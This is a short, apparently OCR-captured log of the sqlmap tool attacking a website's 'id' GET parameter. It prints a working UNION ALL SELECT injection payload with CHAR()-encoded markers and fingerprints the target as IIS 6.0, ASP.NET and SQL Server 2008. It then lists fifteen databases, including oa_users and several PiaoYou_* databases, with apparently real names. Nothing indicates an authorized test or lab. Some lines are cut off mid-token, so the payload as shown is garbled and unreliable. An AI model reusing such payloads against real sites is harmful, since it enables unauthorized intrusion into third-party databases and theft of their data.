 Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=3700 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(
2)+CHAR(107)+CHAR(113)+CHAR(87)+CHAR(98)+CHAR(81)+CHAR(82)+CHAR(65)+CHAR(121)+CHAR(77)+CHAR(109)+C
R(115)+CHAR(82)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
NULL-- &sid=59689
---
[09:21:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:21:01] [INFO] fetching database names
[09:21:01] [WARNING] something went wrong with full UNION technique (could be because of limitatio
on retrieved number of entries). Falling back to partial UNION technique
[09:21:01] [INFO] the SQL query used returns 22 entries
[09:21:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
'--no-cast' or switch '--hex'
[09:22:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry th
request
available databases [15]:
[*] master
[*] model
[*] msdb
[*] oa_users
[*] PiaoYou_8800000
[*] PiaoYou_csxjt
[*] PiaoYou_dcswlhy
[*] PiaoYou_dcswlma
[*] PiaoYou_james
[*] PiaoYou_njzb